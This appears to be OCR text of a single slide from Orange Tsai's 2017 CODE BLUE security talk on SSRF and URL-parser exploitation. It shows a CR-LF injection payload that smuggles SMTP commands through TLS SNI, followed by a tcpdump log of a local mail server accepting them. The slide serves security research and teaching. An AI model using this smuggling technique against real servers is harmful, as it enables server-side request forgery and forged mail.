 Nov.7 (Tue) - 10 (Fri), 2017
CODE BLUE
@TOKYO
Levi's
InfosecConference@Tokyo
CODE BLU
Quick Fun Example
• CR-LF Injection on HTTPS protocol
• Exploit the Unexploitable - Smuggling SMTP over TLS SNI
https://127.0.0.1 %0D%0AHELO orange.tw%0D%0AMAIL FROM…:25/
$ tcpdump -i lo -qw - tcp port 25
>> ...5./.0.,.=.j.8.2.........0...+127.0.0.1
<< 500 5.5.1 Command unrecognized: ...5./.0.,.=.j.8.2..0.+127.0.0.1
>> HELO orange.tw
<< 250 ubuntu Hello localhost [127.0.0.1], please meet you
>> MAIL FROM: <admin@orange.tw>
<< 250 2.1.0 <admin@orange.tw>... Sender ok
A New Era of SSRF - Exploiting
URL Parser in Trending
Programming Languages!
by Orange Tsai